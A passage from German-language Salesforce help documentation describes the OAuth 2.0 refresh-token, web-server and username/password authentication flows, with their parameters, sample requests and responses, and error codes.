00D50000000IehZ\!AQcAQH0dMHZfz972Szmpkb58urFRkgeBGsxL_QJWwYMfAbUeeG7c1E6
LYUfiDUkWe6H34r1AAwOR8B8fLEz6n04NPGRrq0FM"
```
## Fehler

Wenn beim Verarbeiten des JWT-Bearer-Tokens ein Fehler auftritt, antwortet der Server mit einer OAuth-Standardfehlerantwort einschließlich Fehlern und Fehlerbeschreibung mit zusätzlichen Informationen zu den Gründen, aus denen das Token als ungültig betrachtet wird. Hier ein Beispiel für eine Fehlerantwort:

```
HTTP/1.1 400 Bad Request
Content-Type: application/json
Cache-Control: no-store
{
  "error":"invalid_grant",
  "error_description":"Audience validation failed"
}
```
<span id="page-5620-0"></span>SIEHE AUCH:

[Authentifizieren von Anwendungen mit OAuth](#page-5606-0)

## OAuth 2.0 – Ablauf für Aktualisierungstoken

Nachdem der Consumer (Verbraucher) für den Zugriff autorisiert wurde, kann er ein Aktualisierungstoken verwenden, um ein neues Zugriffstoken (Sitzungs-ID) abzurufen. Dies geschieht erst, nachdem der Consumer (Verbraucher) ein Aktualisierungstoken erhalten hat (entweder über den Webserver- oder den Benutzeragentenablauf). Es ist Aufgabe des Consumers (Verbrauchers) festzustellen, wenn ein Zugriffstoken nicht mehr gültig ist und wann ein neues beantragt werden muss. Bearer-Abläufe können erst verwendet werden, nachdem der Verbraucher ein Aktualisierungstoken erhalten hat.

Im Folgenden finden Sie die Schritte des Authentifizierungsablaufs für Aktualisierungstoken. Es folgen genauere Details zu den einzelnen Schritten:

- **1.** Der Consumer (Verbraucher) verwendet das bestehende Aktualisierungstoken, um [ein neues](#page-5621-0) [Zugriffstoken anzufordern.](#page-5621-0)
- **2.** Nach der Überprüfung der Anforderung wird von Salesforce [eine Antwort an den Client](#page-5621-1) [gesendet](#page-5621-1).

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"

## <span id="page-5621-0"></span>Consumer (Verbraucher) fordert aktualisiertes Zugriffstoken an

Ein Consumer (Verbraucher) kann mit dem Aktualisierungstoken bei Bedarf eine neue Sitzung anfordern.

Der Consumer (Verbraucher) sollte eine POST-Anforderung an den Token-Endpunkt mit folgenden Parametern durchführen:

- grant type Bei diesem Ablauf muss der Wert refresh token lauten.
- **•** refresh\_token Aktualisierungstoken aus dem Genehmigungsschritt.
- **•** client\_id Consumerschlüssel (Verbraucherschlüssel) aus der Definition der verbundenen Anwendung.
- **•** client\_secret Consumergeheimnis (Verbrauchergeheimnis) aus der Definition der verbundenen Anwendung. Dieser Parameter ist optional.
- client assertion Statt client secret zu übergeben, können Sie client assertion und client\_assertion\_type angeben. Wenn der Parameter client\_secret nicht bereitgestellt wird, prüft Salesforce automatisch auf client assertion und client assertion type.

Der Wert von client assertion muss ein typisches JWT-Bearer-Token sein, das mit dem privaten Schlüssel signiert wurde, der dem hochgeladenen Zertifikat des OAuth-Verbrauchers zugeordnet ist. Es wird nur der RS256-Algorithmus unterstützt. Weitere Informationen zur Verwendung von client\_assertion finden Sie in den [OpenID Connect-Spezifikationen](http://openid.net/specs/openid-connect-core-1_0.html#ClientAuthentication) für die Client-Authentifizierungsmethode private\_key\_jwt.

**•** client\_assertion\_type – Geben Sie diesen Wert bei Verwendung des Parameters client\_assertion an.

Der Wert von client\_assertion\_type muss urn:ietf:params:oauth:client-assertion-type:jwt-bearer lauten.

- **•** format Erwartetes Rückgabeformat. Dieser Parameter ist optional. Die Standardvorgabe lautet json. Folgende Werte sind verfügbar:
	- **–** urlencoded
	- **–** json
	- **–** xml

Beim folgenden Beispiel handelt es sich um den "out-of-band"-POST-Text für den Token-Endpunkt:

```
POST /services/oauth2/token HTTP/1.1
Host: https://login.salesforce.com/
grant_type=refresh_token&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0
QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA9GE&client_secret=1955279925675241571
&refresh_token=your token here
```
Statt des Parameters format kann der Client das zurückgegebene Format mithilfe der folgenden Codes auch in einem Accept-Request-Header angeben:

- <span id="page-5621-1"></span>**•** Accept: application/json
- **•** Accept: application/xml
- **•** Accept: application/x-www-form-urlencoded

#### Salesforce-Server sendet eine Antwort

Nach der Überprüfung der Anforderung wird von Salesforce eine Antwort an den Client gesendet. Der Text der Antwort enthält folgende Parameter:

- access token Salesforce-Sitzungs-ID, die zusammen mit der Webservices-API verwendet werden kann.
- token type Der Wert lautet Bearer für alle Antworten, die ein Zugriffstoken enthalten.
- instance url URL, der die Instanz der Organisation des Benutzers angibt. Beispiel: https://*IhreInstanz*.salesforce.com/.
- **•** id Identitäts-URL, der zur Identifizierung des Benutzers sowie zur Anforderung weiterer Informationen über den Benutzer verwendet werden kann. Siehe [Identitäts-URLs](#page-5641-0) auf Seite 5636.
- sfdc community url Wenn der Benutzer Mitglied einer Salesforce-Community ist, wird der Community-URL angegeben.
- **•** sfdc\_community\_id Wenn der Benutzer Mitglied einer Salesforce-Community ist, wird die Community-ID des Benutzers angegeben.
- **•** signature Base64-kodierte HMAC-SHA256-Signatur, die mit dem privaten Schlüssel des Consumers (Verbrauchers) signiert wurde, der die verkettete ID sowie issued\_at enthält. Mit dieser Signatur lässt sich überprüfen, ob der Identitäts-URL nach dem Absenden durch den Server tatsächlich nicht mehr geändert wurde.
- issued at Zeitpunkt der Signaturerstellung.

Im Folgenden sehen Sie eine JSON-Beispielantwort von Salesforce:

```
{ "id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448384422","instance_url":"https://yourInstance.salesforce.com/",
"signature":"SSSbLO/gBhmmyNUvN18ODBDFYHzakxOMgqYtu+hDPsc=",
"access_token":"00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0RNBaT1cyWk7T
rqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4","token_type":"Bearer","scope":"id
api refresh token"}
```
XML-Beispielantwort:

```
<Oauth>
  <access_token>00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0RNB
       aT1cyWk7TrqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4
  </access_token>
  <token_type>Bearer
  </token type>
  <scope>id api refresh_token
  </scope>
  <instance_url>https://yourInstance.salesforce.com/</instance_url>
  <id>https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P</id>
  <issued_at>1278448101416</issued_at>
  <signature>CMJ4l+CCaPQiKjoOEwEig9H4wqhpuLSk4J2urAe+fVg=</signature>
</Oauth>
```
URL-kodiertes Beispiel:

```
access_token=00Dx0000000BV7z%21AR8AQP0jITN80ESEsj5EbaZTFG0RNBaT1cyWk7TrqoDjoNIWQ2
ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4
&token_type=Bearer&scope=id%20api%20refresh_token
&instance_url=https%3A%2F%2FyourInstance.salesforce.com
&id=https%3A%2F%2Flogin.salesforce.com%2Fid%2F00Dx0000000BV7z%2F005x00000012Q9P
&issued_at=1278448101416
&signature=CMJ4l%2BCCaPQiKjoOEwEig9H4wqhpuLSk4J2urAe%2BfVg%3D
```
Wenn während dieses Schritts ein Problem auftritt, enthält die Antwort eine Fehlermeldung mit folgenden Bestandteilen:

- **•** error Fehlercode
- error description Beschreibung des Fehlers mit weiteren Informationen.
	- **–** unsupported\_response\_type Antworttyp wird nicht unterstützt
	- **–** invalid\_client\_id Client-Kennzeichner ist ungültig
- **–** invalid\_request HTTPS erforderlich
- **–** invalid\_request Verwendung von HTTP POST erforderlich
- **–** invalid\_client\_credentials Client-Geheimnis ist ungültig
- **–** invalid\_request Geheimnistyp nicht unterstützt
- **–** invalid\_grant Zugriffs-/Aktualisierungstoken abgelaufen
- **–** invalid\_grant IP eingeschränkt oder ungültige Anmeldezeiten
- **–** inactive\_user Benutzer ist inaktiv
- **–** inactive\_org Organisation ist gesperrt, geschlossen oder ausgesetzt
- **–** rate\_limit\_exceeded Anzahl der Anmeldungen überschritten
- **–** invalid\_scope Angeforderter Umfang ist ungültig, unbekannt oder falsch gebildet

Hier ein Beispiel für eine Fehlerantwort:

{"error":"invalid\_client\_credentials","error\_description":"client secret invalid"}

<span id="page-5623-0"></span>SIEHE AUCH:

[Authentifizieren von Anwendungen mit OAuth](#page-5606-0)

## OAuth 2.0 – Authentifizierungsablauf für Webserver

Der Authentifizierungsablauf für Webserver wird von Anwendungen verwendet, die auf einem sicheren Server gehostet werden. Ein wichtiger Aspekt des Ablaufs für Webserver besteht darin, dass der Server in der Lage sein muss, das Verbrauchergeheimnis zu schützen. Sie können im Flow auch Codeabfrage- und Überprüfungswerte verwenden, um ein unbefugtes Abfangen des Autorisierungscodes zu verhindern.

Es folgen die Beschreibungen der einzelnen Schritte.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"

- **1.** Der Webserver leitet den Benutzer an Salesforce weiter, um den Server für den [Zugriff auf Daten in seinem Namen](#page-5624-0) zu autorisieren.
- **2.** Nachdem der Benutzer den Zugriff genehmigt hat, erhält der Webserver eine [Rückmeldung](#page-5625-0) mit einem Autorisierungscode.
- **3.** Nach dem Abrufen des Autorisierungscodes leitet der Webserver den Autorisierungscode wieder zurück, um [eine Tokenantwort](#page-5626-0) [abzurufen](#page-5626-0).
- **4.** Nach der Validierung des Autorisierungscodes erfolgt die [Rückleitung einer Tokenantwort](#page-5627-0) durch Salesforce. Wenn kein Fehler auftrat, beinhaltet die Tokenantwort einen Zugriffscode sowie weitere Informationen.
- **5.** Nachdem das Token gewährt wurde, greift der Webserver auf seine Daten zu.

Sobald ein Webserver über ein Zugriffstoken verfügt, kann er [das Zugriffstoken verwenden,](#page-5639-0) um im Namen des Endbenutzers auf Salesforce-Daten zuzugreifen, sowie ein [Aktualisierungstoken](#page-5620-0), um ein neues Zugriffstoken abzurufen, wenn es aus irgendeinem Grund ungültig werden sollte.

## <span id="page-5624-0"></span>Benutzer zum Abrufen der Zugriffsautorisierung umleiten

Um vom Benutzer die Autorisierung für den Zugriff auf Salesforce-Daten in seinem Namen zu erlangen, leitet der Client den Browser des Benutzers mit folgenden Parametern an den Autorisierungs-Endpunkt weiter.

- **•** response\_type Bei diesem Ablauf muss der Wert code lauten.
- **•** client\_id Consumerschlüssel (Verbraucherschlüssel) aus der Definition der verbundenen Anwendung.
- **•** scope Mithilfe des Umfangsparameters (scope) können Sie genau festlegen, auf welche Elemente die Clientanwendung in einer Salesforce-Organisation zugreifen kann. Gültige Parameter finden Sie unter [Werte des Umfangsparameters](#page-5636-0) auf Seite 5631.
- **•** redirect\_uri URI, an die der Benutzer nach der Genehmigung umgeleitet werden soll. Muss mit einem der Werte im Feld Rückmeldungs-URL in der Definition der verbundenen Anwendung übereinstimmen. Andernfalls schlägt die Genehmigung fehl. Dieser Wert muss URL-kodiert sein.
- **•** state Beliebiger Zustand, den der Consumer (Verbraucher) an den Rückmeldungs-URL zurücksenden möchte. Dieser Parameter ist optional. Dieser Wert muss URL-kodiert sein.
- **•** immediate Bestimmt, ob der Benutzer zum Anmelden und Genehmigen aufgefordert wird. Dieser Parameter ist optional. Bei einer Angabe muss der Wert true oder false lauten. Der Standardwert lautet false. Beachten Sie folgende Punkte:
	- **–** Wenn der Wert auf true festgelegt und der Benutzer angemeldet ist und client\_id zuvor bereits genehmigt hat, überspringt Salesforce den Genehmigungsschritt.
	- **–** Wenn der Wert mit true festgelegt und der Benutzer derzeit nicht angemeldet ist oder den Client noch nicht genehmigt hat, wird Salesforce unmittelbar mit dem Fehlercode immediate unsuccessful beendet.

Anmerkung: Diese Option steht für Communities nicht zur Verfügung.

- **•** code\_challenge Gibt den SHA256-Hash-Wert des code\_verifier-Wertes in der Token-Anforderung an, um Lauschangriffe auf den Autorisierungscode abzuwehren. Der Wert muss zudem gemäß der folgenden Definition einmal base64url-kodiert werden: <https://tools.ietf.org/html/rfc4648#section-5>. Dieser Parameter ist nur dann erforderlich, wenn in der Token-Anforderung ein code\_verifier-Parameter angegeben wird.
	- **–** Wenn der Wert code\_challenge in der Autorisierungs-Anforderung und ein code\_verifier-Wert in der Token-Anforderung angegeben ist, vergleicht Salesforce code\_challenge mit code\_verifier. Wenn der Wert für code\_challenge ungültig ist oder nicht übereinstimmt, schlägt die Anmeldung mit dem Fehlercode invalid\_request fehl.
	- **–** Wenn der Wert code\_challenge in der Autorisierungs-Anforderung, aber kein code\_verifier-Wert in der Token-Anforderung angegeben ist, schlägt die Anmeldung mit dem Fehlercode invalid\_grant fehl.
- **•** display Ändert den Anzeigetyp der Anmelde- und der Autorisierungsseite. Dieser Parameter ist optional. Salesforce unterstützt nur folgende Werte:
	- **–** page Ganzseitiger Autorisierungsbildschirm. Dies ist der Standardwert, sofern kein anderer Wert angegeben wurde.
	- **–** popup Kompaktes Dialogfeld, das für die Popup-Fenster moderner Webbrowser optimiert ist.
	- **–** touch Für die mobile Verwendung optimiertes Dialogfeld, das für moderne Smartphones, wie Android und iPhone, konzipiert wurde.
	- **–** mobile Für die mobile Verwendung optimiertes Dialogfeld für weniger kompatible Smartphones wie BlackBerry OS 5.
- login hint Gibt einen gültigen Benutzernamenwert an, damit der Benutzername auf der Anmeldeseite vorab eingetragen wird. Beispiel: login hint=benutzername@unternehmen.com. Wenn sich ein Benutzer bereits in einer aktive Sitzung im Browser befindet, hat der Parameter login hint keine Auswirkung; die aktive Benutzersitzung läuft weiter.
- **•** nonce Optional für den Umfang openid zum Abrufen eines Benutzer-ID-Tokens. Der Wert wird in der Antwort zurückgegeben und ist hilfreich zur Erkennung von Angriffen durch Wiedereinspielung (Replay-Angriffen).
- **•** prompt Gibt an, wie der Autorisierungsserver den Benutzer zur erneuten Authentifizierung und Genehmigung auffordert. Dieser Parameter ist optional. Salesforce unterstützt folgende Werte:
	- **–** login Der Autorisierungsserver muss den Benutzer zu einer erneuten Authentifizierung auffordern, sodass dieser gezwungen ist, sich erneut anzumelden.
	- **–** consent Der Autorisierungsserver muss den Benutzer zu einer erneuten Genehmigung auffordern, bevor Informationen an den Client zurückgegeben werden.
	- **–** select\_account Wenn dies angezeigt wird, nehmen Sie eine der folgenden Aktionen vor.
		- **•** Wenn 0 oder 1 Tipp verfügbar ist und der Benutzer angemeldet ist, lassen Sie die Genehmigungsseite ohne Anmeldungsaufforderung anzeigen.
		- **•** Wenn 0 oder 1 Tipp verfügbar ist und der Benutzer nicht angemeldet ist, fordern Sie den Benutzer zur Anmeldung auf.
		- **•** Wenn mehrere Tipps verfügbar sind, lassen Sie die Accountauswahl anzeigen.

Es können sowohl der login- als auch der consent-Wert mit einem Leerschritt voneinander getrennt übergeben werden, sodass sich der Benutzer sowohl anmelden als auch neu autorisieren muss. Beispiel:

?prompt=login%20consent

Zur Initiierung des Ablaufs erstellt der Webserver im Allgemeinen einen Link oder sendet eine HTTP-Redirect-Anforderung (zur Umleitung) an den Browser. Im Folgenden sehen Sie ein Beispiel für eine Anforderung von einem Webserver-Client an einen Autorisierungs-Endpunkt.

```
https://login.salesforce.com/services/oauth2/authorize?response_type=code&client_id=
3MVG9lKcPoNINVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA
9GE&redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fcode_callback.jsp&state=mystate
```
<span id="page-5625-0"></span>Wenn der Benutzer angemeldet ist, wird er von Salesforce an die Genehmigungsseite weitergeleitet. Wenn der Benutzer nicht angemeldet ist, wird er zur Anmeldung aufgefordert und anschließend an die Genehmigungsseite weitergeleitet, wo er Zugriff für die Anwendung gewähren kann. Wenn der Benutzer den Zugriff bereits einmal gewährt hat, muss er dies nicht erneut tun.

#### Webserver hat Rückmeldung erhalten

Sobald der Benutzer den Zugriff genehmigt, wird er an die unter redirect uri angegebene URI weitergeleitet, mit den folgenden Werten in der Abfragezeichenfolge:

- **•** code Autorisierungscode, den der Benutzer zum Abrufen der Zugriffs- und Aktualisierungstoken verwenden muss
- **•** state In den Genehmigungsschritt übernommener Zustand. Dieser Wert ist nur enthalten, wenn der Parameter state auch in der ursprünglichen Abfragezeichenfolge enthalten war.

Wenn der Benutzer den Zugriff bereits einmal genehmigt hat, muss er dies nicht erneut tun.

Im Folgenden sehen Sie ein Beispiel für die von redirect uri erhaltene Anforderung:

https://www.mysite.com/code\_callback.jsp?code=aPrxsmIEeqM9&state=mystate

Wenn der Benutzer den Zugriff verweigert, wird er an redirect uri weitergeleitet, mit den folgenden Werten in der Abfragezeichenfolge:

• error - Der Wert lautet access denied.

**•** state – In den Genehmigungsschritt übernommener Zustand. Dieser Wert ist nur enthalten, wenn der Parameter state auch in der ursprünglichen Abfragezeichenfolge enthalten war.

#### Beispiel:

https://www.mysite.com/code\_callback.jsp?error=access-denied&state=mystate

Wenn während dieses Schritts ein Fehler auftritt, enthält die Antwort eine Fehlermeldung mit folgenden Bestandteilen:

- **•** error Fehlercode
- **•** error\_description Beschreibung des Fehlers mit weiteren Informationen.
	- **–** unsupported\_response\_type Antworttyp wird nicht unterstützt
	- **–** invalid\_client\_id Client-Kennzeichner ist ungültig
	- **–** invalid\_request HTTPS erforderlich
	- **–** invalid\_request Verwendung von HTTP GET erforderlich
	- **–** invalid\_request invalidcode\_challenge Gibt an, dass der code\_challenge-Wert ungültig ist (beispielsweise nicht base64url-kodiert)
	- **–** invalid\_request unexpected code\_challenge Gibt an, dass der Flow den code\_challenge-Parameter nicht unterstützt und diesen nicht erwartet hat
	- **–** access\_denied Endbenutzer hat die Autorisierung verweigert
	- **–** redirect\_uri\_missing redirect\_uri nicht angegeben
	- **–** redirect\_uri\_mismatch redirect\_uri stimmt nicht mit Definition der verbundenen Anwendung überein
	- **–** immediate\_unsuccessful Sofortige Aktion nicht erfolgreich
	- **–** invalid\_scope Angeforderter Umfang ist ungültig, unbekannt oder falsch gebildet
- <span id="page-5626-0"></span>**•** state – In den Genehmigungsschritt übernommener Zustand. Dieser Wert ist nur enthalten, wenn der Parameter state auch in der ursprünglichen Abfragezeichenfolge enthalten war.

#### Web Server tauscht Verifizierungscode gegen Zugriffstoken ein

Nach dem Abrufen des Autorisierungscodes tauscht der Webserver den Autorisierungscode gegen ein Zugriffstoken ein.

Der Consumer (Verbraucher) sendet eine POST-Anforderung direkt an den Token-Endpunkt, und zwar mit folgenden Parametern:

- grant type Bei diesem Ablauf muss der Wert authorization code lauten.
- **•** client\_id Consumerschlüssel (Verbraucherschlüssel) aus der Definition der verbundenen Anwendung.
- **•** client\_secret Consumergeheimnis (Verbrauchergeheimnis) aus der Definition der verbundenen Anwendung.
- **•** client\_assertion Statt client\_secret zu übergeben, können Sie client\_assertion und client\_assertion\_type angeben. Wenn der Parameter client\_secret nicht bereitgestellt wird, prüft Salesforce automatisch auf client\_assertion und client\_assertion\_type.

Der Wert von client assertion muss ein typisches JWT-Bearer-Token sein, das mit dem privaten Schlüssel signiert wurde, der dem hochgeladenen Zertifikat des OAuth-Verbrauchers zugeordnet ist. Es wird nur der RS256-Algorithmus unterstützt. Weitere Informationen zur Verwendung von client\_assertion finden Sie in den [OpenID Connect-Spezifikationen](http://openid.net/specs/openid-connect-core-1_0.html#ClientAuthentication) für die Client-Authentifizierungsmethode private\_key\_jwt.

**•** client\_assertion\_type – Geben Sie diesen Wert bei Verwendung des Parameters client\_assertion an.

Der Wert von client\_assertion\_type muss urn:ietf:params:oauth:client-assertion-type:jwt-bearer lauten.

- redirect uri URI, an die der Benutzer nach der Genehmigung umgeleitet werden soll. Dieser Wert muss genau mit dem Wert im Feld Rückmeldungs-URL in der Definition der verbundenen Anwendung übereinstimmen. Es handelt sich dabei um denselben Wert, der auch bei der ursprünglichen Umleitung (Redirect) gesendet wurde. Siehe [Benutzer zum Abrufen der](#page-5624-0) [Zugriffsautorisierung umleiten](#page-5624-0) auf Seite 5619.
- **•** code Der von der Rückmeldung nach der Genehmigung abgerufene Autorisierungscode.
- **•** code\_verifier Gibt 128 Bytes zufälliger Daten mit ausreichend Entropie an, sodass das Ableiten des Wertes erschwert wird. Dies trägt dazu bei, Lauschangriffe auf den Autorisierungscode abzuwehren. Der Wert muss zudem gemäß der folgenden Definition einmal base64url-kodiert werden: <https://tools.ietf.org/html/rfc4648#section-5>. Dieser Parameter ist nur dann erforderlich, wenn in der Autorisierungsanforderung ein code\_challenge-Parameter angegeben wurde.
	- **–** Wenn der Wert code\_verifier in der Token-Anforderung und ein code\_challenge-Wert in der Autorisierungsanforderung angegeben ist, vergleicht Salesforce code\_verifier mit code\_challenge. Wenn der Wert für code verifier ungültig ist oder nicht übereinstimmt, schlägt die Anmeldung mit dem Fehlercode invalid grant fehl.
	- **–** Wenn der Wert code\_verifier in der Token-Anforderung, aber kein code\_challenge-Wert in der Autorisierungsanforderung angegeben ist, schlägt die Anmeldung mit dem Fehlercode invalid\_grant fehl.
- **•** format Erwartetes Rückgabeformat. Dieser Parameter ist optional. Die Standardvorgabe lautet json. Folgende Werte sind verfügbar:
	- **–** urlencoded
- **–** json
- **–** xml

Im Folgenden sehen Sie ein Beispiel "out-of-band" gesendeten POST-Texts:

```
POST /services/oauth2/token HTTP/1.1
Host: login.salesforce.com
grant type=authorization code&code=aPrxsmIEeqM9PiQroGEWx1UiMQd95 5JUZ
VEhsOFhS8EVvbfYBBJli2W5fn3zbo.8hojaNW_1g%3D%3D&client_id=3MVG9lKcPoNI
NVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCs
cA9GE&client_secret=1955279925675241571&
redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fcode_callback.jsp
```
Statt des Parameters format kann der Client das zurückgegebene Format mithilfe der folgenden Codes auch in einem Accept-Request-Header angeben:

- **•** Accept: application/json
- **•** Accept: application/xml
- **•** Accept: application/x-www-form-urlencoded

Beachten Sie folgende Punkte:

- <span id="page-5627-0"></span>**•** Header, die Platzhalterzeichen akzeptieren, sind zulässig. \*/\* wird akzeptiert und gibt JSON zurück.
- **•** Eine Liste von Werten wird ebenfalls akzeptiert und von links nach rechts überprüft. Beispiel: application/xml,application/json,application/html,\*/\* gibt XML zurück.
- **•** Der Parameter format hat Vorrang gegenüber dem Accept-Request-Header.

#### Salesforce antwortet mit einer Zugriffstokenantwort.

Nach der Überprüfung der Anforderung wird von Salesforce eine Antwort an den Client gesendet. Der Text der Antwort enthält folgende Parameter:

- access token Salesforce-Sitzungs-ID, die zusammen mit der Webservices-API verwendet werden kann.
- token type Der Wert lautet Bearer für alle Antworten, die ein Zugriffstoken enthalten.
- id token Salesforce-Wert entspricht den [OpenID Connect-Spezifikationen](http://openid.net/specs/openid-connect-basic-1_0-28.html). Dieser Parameter wird nur zurückgegeben, wenn der Parameter scope den Parameter openid enthält.
- **•** refresh\_token Token, das in Zukunft zum [Abrufen neuer Zugriffstoken](#page-5620-0) (Sitzungen) verwendet werden kann. **Dieser Wert ist ein Geheimnis. Behandeln Sie ihn wie das Kennwort des Benutzers und ergreifen Sie geeignete Maßnahmen zu seinem** Schutz. Dieser Parameter wird nur zurückgegeben, wenn für Ihre verbundene Anwendung mindestens refresh token als Umfang eingerichtet ist.
- instance url URL, der die Instanz der Organisation des Benutzers angibt. Beispiel: https://*IhreInstanz*.salesforce.com/.
- **•** id Identitäts-URL, der zur Identifizierung des Benutzers sowie zur Anforderung weiterer Informationen über den Benutzer verwendet werden kann. Siehe [Identitäts-URLs](#page-5641-0) auf Seite 5636.
- sfdc community url Wenn der Benutzer Mitglied einer Salesforce-Community ist, wird der Community-URL angegeben.
- sfdc community id Wenn der Benutzer Mitglied einer Salesforce-Community ist, wird die Community-ID des Benutzers angegeben.
- **•** signature Base64-kodierte HMAC-SHA256-Signatur, die mit dem privaten Schlüssel des Consumers (Verbrauchers) signiert wurde, der die verkettete ID sowie issued\_at enthält. Mit dieser Signatur lässt sich überprüfen, ob der Identitäts-URL nach dem Absenden durch den Server tatsächlich nicht mehr geändert wurde.
- issued at Zeitpunkt der Signaturerstellung.

Im Folgenden sehen Sie eine Beispielantwort von Salesforce:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448101416","refresh_token":"5Aep8614iLM.Dq661ePDmPEgaAW9
Oh_L3JKkDpB4xReb54_pZebnUG0h6Sb4KUVDpNtWEofWM39yq==","instance_url":
"https://yourInstance.salesforce.com/","signature":"CMJ4l+CCaPQiKjoOEwEig9H4wqhpuLSk
4J2urAe+fVg=","access_token":"00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0R
NBaT1cyWk7TrqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4","token_type":"Bearer","scope":"id
api refresh token"}
```
Wenn während dieses Schritts ein Fehler auftritt, enthält die Antwort eine Fehlermeldung mit folgenden Bestandteilen:

- **•** error Fehlercode
- **•** error\_description Beschreibung des Fehlers mit weiteren Informationen.
	- **–** unsupported\_response\_type Antworttyp wird nicht unterstützt
	- **–** invalid\_client\_id Client-Kennzeichner ist ungültig
	- **–** invalid\_request HTTPS erforderlich
	- **–** invalid\_request Verwendung von HTTP POST erforderlich
	- **–** invalid\_client\_credentials Client-Geheimnis ist ungültig
	- **–** invalid\_grant Autorisierungscode ungültig
	- **–** invalid\_grant IP eingeschränkt oder ungültige Anmeldezeiten
	- **–** invalid\_grant invalid code\_verifier Gibt an, dass der code\_verifier-Wert ungültig ist (nicht base64url-codiert usw.) oder dass es sich dabei nicht um den gültigen Überprüfungswert für code\_challenge handelt.
	- **–** invalid\_grant unexpected code\_verifier Gibt an, dass keine code\_challenge angegeben und daher kein code\_verifier erwartet wurde (obwohl er angegeben war)
	- **–** redirect\_uri\_missing redirect\_uri nicht angegeben
	- **–** redirect\_uri\_mismatch redirect\_uri stimmt nicht mit Definition der verbundenen Anwendung überein
- **–** inactive\_user Benutzer wurde vom Administrator als inaktiv festgelegt
- **–** inactive\_org Organisation ist gesperrt, geschlossen oder ausgesetzt
- **–** rate\_limit\_exceeded Anzahl der Anmeldeversuche wurde überschritten

#### SIEHE AUCH:

[Authentifizieren von Anwendungen mit OAuth](#page-5606-0)

## OAuth 2.0 – Ablauf über Benutzername/Kennwort

Der Authentifizierungsablauf über Benutzername/Kennwort kann zum Authentifizieren verwendet werden, wenn der Consumer (Verbraucher) bereits über die Anmeldeinformationen des Benutzers verfügt.

ACHTUNG: Dieser OAuth-Authentifizierungsablauf beinhaltet die Hin- und Herleitung der Anmeldeinformationen des Benutzers. Verwenden Sie diesen Authentifizierungsablauf nur, wenn es notwendig ist. Es wird kein Aktualisierungstoken ausgegeben.

Im Folgenden finden Sie die Schritte des Authentifizierungsablaufs über Benutzername/Kennwort. Es folgen genauere Details zu den einzelnen Schritten:

- **1.** Der Consumer (Verbraucher) verwendet den Benutzernamen und das Kennwort des Endbenutzers zur [Anforderung eines Zugriffstokens](#page-5629-0) (Sitzungs-ID).
- **2.** Nach der Überprüfung der Anforderung wird von Salesforce [eine Antwort an den Client](#page-5630-0) [gesendet](#page-5630-0).

<span id="page-5629-0"></span>Nachdem ein Consumer (Verbraucher) über ein Zugriffstoken verfügt, kann er [das Zugriffstoken](#page-5639-0) [verwenden](#page-5639-0), um im Namen des Endbenutzers auf Salesforce-Daten zuzugreifen.

## Zugriffstoken anfordern

Der Consumer (Verbraucher) kann den Benutzernamen und das Kennwort des Endbenutzers zur Anforderung eines Zugriffstokens verwenden, das als Sitzungs-ID verwendet werden kann. Dieser Ablauf unterstützt den Einschluss von Umfängen in die Anforderung nicht und das von diesem Ablauf zurückgegebene Zugriffstoken ruft keine Umfänge ab.

Der Consumer (Verbraucher) sollte eine "out-of-band"-POST-Anforderung an den Token-Endpunkt mit folgenden Parametern durchführen:

- **•** grant\_type Bei diesem Ablauf muss der Wert password lauten.
- **•** client\_id Consumerschlüssel (Verbraucherschlüssel) aus der Definition der verbundenen Anwendung.
- **•** client\_secret Consumergeheimnis (Verbrauchergeheimnis) aus der Definition der verbundenen Anwendung.
- **•** username Benutzername des Endbenutzers.
- **•** password Kennwort des Endbenutzers.

Anmerkung: Stellen Sie beim Verwenden des Ablaufs über Benutzername/Kennwort mit der API sicher, dass Sie im Anmeldebildschirm für den Benutzernamen und für das Kennwort ein Feld erstellen, in dem die Benutzer ihr Sicherheitstoken eingeben können. Das Sicherheitstoken ist ein automatisch erstellter Schlüssel, der an das Ende Ihres Kennworts angefügt werden muss, damit die Anmeldung bei Salesforce von einem nicht vertrauenswürdigen Netzwerk aus durchgeführt werden kann. Beim Übermitteln der Anforderung für die Authentifizierung muss das Kennwort und das Token verkettet werden.

- **•** format Erwartetes Rückgabeformat. Dieser Parameter ist optional. Die Standardvorgabe lautet json. Folgende Werte sind verfügbar:
	- **–** urlencoded



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"

- **–** json
- **–** xml

Im Folgenden sehen Sie ein Beispiel für den Text des "out-of-band-POST:

```
grant_type=password&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLM82Hn
